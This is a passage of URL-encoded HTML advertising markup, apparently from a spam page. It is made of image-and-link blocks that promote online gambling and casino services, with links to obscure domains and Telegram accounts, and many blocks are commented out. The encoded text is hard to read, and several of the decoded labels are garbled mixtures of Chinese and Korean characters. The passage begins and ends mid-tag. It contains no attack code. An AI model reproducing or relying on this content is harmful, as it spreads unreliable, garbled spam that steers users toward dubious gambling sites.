#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01JWwyhC22AErsaq53s_#21#214183327079gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E6#BE#B3#E9#97#A8#EB#98#BE#ED#86#88#E6#A2#85#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#0A#09#09#09#09#3Ca+href#3D#22https#3A#2F#2Fxxrr8870119183jgfsclcom#2F#3Fcid#3D6052954#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01geQnK822AErVtAnbo_#21#214183327079gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E5#A4#AA#EC#B3#A3#E5#9F#8E#E5#A8#B1#E4#B9#90#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#09#0A#09#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqqaa6250119169ryyssjcom#2F#3Fcid#3D7639408#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E#0A#09#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22#0A#09#09#09#09src#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01jd607622AErIJhq8Y_#21#214183327079gif#22+#2F#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22tubiao-xz#22#0A#09#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E#0A#09#09#09#3Ctext#3E#0A#09#09#09#09#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#09#09#09#3C#2Ftext#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#0A#09#3C#21--#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FL55wy7qt#2F150x150gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#8D#B0#E5#BA#A6#E6#94#AF#E4#BB#98--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FL55wy7qt#2F150x150gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#8D#B0#E5#BA#A6#E6#94#AF#E4#BB#98--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FL55wy7qt#2F150x150gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#8D#B0#E5#BA#A6#E6#94#AF#E4#BB#98--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2FDcpay12#22+style#3D#22margin#3A1#25#3Bpadding-bottom#3A+10px#3B#22+target#3D#22_blank#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao#22#3E#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A+10px#3B#22--#3E#0A#09#3C#21--#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FL55wy7qt#2F150x150gif#22+#2F#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#3C#21--#09#09style#3D#22border#3A+1px+solid+#23fff#3Bmargin-top#3A15px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+5px#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#3C#21--#09#09#09#E5#8D#B0#E5#BA#A6#E6#94#AF#E4#BB#98--#3E#0A#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#0A#09#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E5#9B#BE#E6#96#87#E5#B9#BF#E5#91#8A--#3E#0A#3C#21--#3Cdiv+style#3D#22margin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E--#3E#0A#3C#21--#09#3Cdiv--#3E#0A#3C#21--#09#09style#3D#22display#3A+flex#3Bflex-wrap#3A+wrap#3Bjustify-content#3Aspace-between#3Bbackground-color#3A#23fff#3Bmargin-top#3A1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#3B#22#3E--#3E#0A#3C#21--#09#09#3Ca+class#3D#22tw#22+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+style#3D#22display#3A+flex#3Bpadding#3A+5px#3B#22+target#3D#22_blank#22#3E--#3E#0A#3C#21--#09#09#09#3Cdiv+style#3D#22display#3A+flex#3Bwidth#3A+100#25#3B+box-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#3B#22#3E#3Cimg+style#3D#22width#3Aauto#3Bheight#3A100#25#3Bborder-radius#3A+10px#3Bpadding#3A+5px#3B#22--#3E#0A#3C#21--#09#09#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FkD3kMDDZ#2Fv2-583d0ee72109545ff699e850d7404262webp#22+#2F#3E--#3E#0A#3C#21--#09#09#09#09#09#3Cdiv+style#3D#22padding#3A+10px#3Bwidth#3A+100#25#3Bheight#3A+100#25#3Bposition#3A+relative#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext+style#3D#22color#3A+red#3Bfont-size#3A+18px#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#E3#80#90#E7#9B#B4#E9#AD#9D#E5#81#9A#E6#84#9B#E3#80#91--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#E6#9E#81#E8#AD#B1#EB#98#BE#E9#80#A3#EF#BC#8C#E9#87#8A#E6#94#BE#E7#8B#82#E9#87#8E#E7#9A#84#EA#87#A2#E6#9C#9B--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Cdiv+style#3D#22position#3A+absolute#3B+right#3A+10px#3Bbottom#3A+10px#3Bcolor#3A+red#3Bfont-size#3A+12px#3B#22#3E#F0#9F#91#86+#E7#82#B9#E5#87#BB#E4#BA#86#E8#A7#A3+#EF#BC#9E#EF#BC#9E#EF#BC#9E#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#3C#2Fdiv#3E--#3E#0A#09#09#09#0A#3C#21--#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#3Ca+class#3D#22tw#22+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+style#3D#22display#3A+flex#3Bpadding#3A+5px#3B#22+target#3D#22_blank#22#3E--#3E#0A#3C#21--#09#09#09#3Cdiv+style#3D#22display#3A+flex#3Bwidth#3A+100#25#3B+box-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#3B#22#3E#3Cimg+style#3D#22width#3Aauto#3Bheight#3A100#25#3Bborder-radius#3A+10px#3Bpadding#3A+5px#3B#22--#3E#0A#3C#21--#09#09#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FtTY9q592#2FP89beypegif#22+#2F#3E--#3E#0A#3C#21--#09#09#09#09#09#3Cdiv+style#3D#22padding#3A+10px#3Bwidth#3A+100#25#3Bheight#3A+100#25#3Bposition#3A+relative#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext+style#3D#22color#3A+red#3Bfont-size#3A+18px#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#E3#80#90#E5#90#8C#E5#9F#8E#E7#BA#A6#EA#9D#9E#E3#80#91--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#E8#92#BA#E9#97#A8#E9#8A#BF#E9#82#80#EF#BC#8C#E8#A0#98#E8#B6#AD#E5#8F#AF#E9#A2#84#E7#BA#A6--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Cdiv+style#3D#22position#3A+absolute#3B+right#3A+10px#3Bbottom#3A+10px#3Bcolor#3A+red#3Bfont-size#3A+12px#3B#22#3E#F0#9F#91#86+#E7#82#B9#E5#87#BB#E4#BA#86#E8#A7#A3+#EF#BC#9E#EF#BC#9E#EF#BC#9E#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#3C#2Fdiv#3E--#3E#0A#09#09#09#0A#3C#21--#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+class#3D#22tw#22+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+style#3D#22display#3A+flex#3Bpadding#3A+5px#3B#22+target#3D#22_blank#22#3E--#3E#0A#3C#21--#09#09#09#3Cdiv+style#3D#22display#3A+flex#3Bwidth#3A+100#25#3B+box-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#3B#22#3E#3Cimg+style#3D#22width#3Aauto#3Bheight#3A100#25#3Bborder-radius#3A+10px#3Bpadding#3A+5px#3B#22--#3E#0A#3C#21--#09#09#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FxCy7108y#2Fphoto-2025-08-18-14-53-33jpg#22+#2F#3E--#3E#0A#3C#21--#09#09#09#09#09#3Cdiv+style#3D#22padding#3A+10px#3Bwidth#3A+100#25#3Bheight#3A+100#25#3Bposition#3A+relative#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext+style#3D#22color#3A+red#3Bfont-size#3A+18px#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#E3#80#90#E5#8D#9A#E5#BD#A9#E5#AE#98#E6#96#B9#E3#80#91--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#ED#95#B4#E9#87#91#E5#B9#BF#E5#91#8A#E4#BD#8D#EF#BC#8C#EA#9C#9B#EA#9E#9D#E6#8B#9B#E5#95#86#E8#93#9D--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Cdiv+style#3D#22position#3A+absolute#3B+right#3A+10px#3Bbottom#3A+10px#3Bcolor#3A+red#3Bfont-size#3A+12px#3B#22#3E#F0#9F#91#86+#E7#82#B9#E5#87#BB#E4#BA#86#E8#A7#A3+#EF#BC#9E#EF#BC#9E#EF#BC#9E#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#3C#2Fdiv#3E--#3E#0A#09#09#09#0A#3C#21--#09#09#3C#2Fa#3E--#3E#0A#09#09#0A#3C#21--#09#09#3Ca+class#3D#22tw#22+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+style#3D#22display#3A+flex#3Bpadding#3A+5px#3B#22+target#3D#22_blank#22#3E--#3E#0A#3C#21--#09#09#09#3Cdiv+style#3D#22display#3A+flex#3Bwidth#3A+100#25#3B+box-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#3B#22#3E#3Cimg+style#3D#22width#3Aauto#3Bheight#3A100#25#3Bborder-radius#3A+10px#3Bpadding#3A+5px#3B#22--#3E#0A#3C#21--#09#09#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FxCy7108y#2Fphoto-2025-08-18-14-53-33jpg#22+#2F#3E--#3E#0A#3C#21--#09#09#09#09#09#3Cdiv+style#3D#22padding#3A+10px#3Bwidth#3A+100#25#3Bheight#3A+100#25#3Bposition#3A+relative#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext+style#3D#22color#3A+red#3Bfont-size#3A+18px#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#E3#80#90#E6#A3#8B#E7#89#8C#E7#9B#B4#E8#90#A5#E3#80#91--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Ctext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#09#ED#95#B4#E9#87#91#E5#B9#BF#E5#91#8A#E4#BD#8D#EF#BC#8C#EA#9C#9B#EA#9E#9D#E6#8B#9B#E5#95#86#E8#93#9D--#3E#0A#3C#21--#09#09#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#09#09#09#3Cdiv+style#3D#22position#3A+absolute#3B+right#3A+10px#3Bbottom#3A+10px#3Bcolor#3A+red#3Bfont-size#3A+12px#3B#22#3E#F0#9F#91#86+#E7#82#B9#E5#87#BB#E4#BA#86#E8#A7#A3+#EF#BC#9E#EF#BC#9E#EF#BC#9E#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#09#3C#2Fdiv#3E--#3E#0A#09#09#09#0A#3C#21--#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#3C#2Fdiv#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#85#B3#E9#94#AE#E8#AF#8D#E5#B9#BF#E5#91#8A--#3E#0A#3C#21--#3Cdiv+style#3D#22margin-top#3A+30px#3B#22#3E--#3E#0A#3C#21--#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3B#22#3E--#3E#0A#3C#21--#09#09#3Cdiv+class#3D#22wenzi#22--#3E#0A#3C#21--#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Fbcznehsotjukiecom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E9#AD#85#E9#98#A1+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E7#9B#B4#E9#AD#9D+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E9#80#A3#E5#90#8C+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E9#92#98#E8#94#A3+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E9#97#AA#E9#80#A8+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#92#B9#EB#95#97+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#A5#98#E6#BC#AB+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#ED#96#81#E6#96#99+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#3C#2Fdiv#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#3C#21--#3Cdiv+style#3D#22margin-top#3A+1px#3B#22#3E--#3E#0A#3C#21--#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3B#22#3E--#3E#0A#3C#21--#09#09#3Cdiv+class#3D#22wenzi#22--#3E#0A#3C#21--#09#09#09style#3D#22flex#3A1#3B+display#3Aflex#3Bflex-wrap#3Awrap#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3B#22#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#EA#A1#8F#E9#80#A3+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E5#BE#A1#E9#82#80+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#97#96#EA#AA#B6+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#B6#B3#E8#95#94+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E4#B8#9D#EB#BD#8C+#3Cimg+src#3D#22https#3A#2F#2Fpic158cdncomcn#2Fnowater#2Fim#2Fn_v3d06023bc4439429684c224db0e437106gif#22#3E--#3E#0A#3C#21--#09#09#09#09#3C#2Ftext#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Ctext+style#3D#22background-color#3A+#23e5e5e5#3Bpadding#3A+5px+20px#3Bborder-radius#3A+10px#3Bcolor#3A+#23000#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#09#E8#A4#97#E9#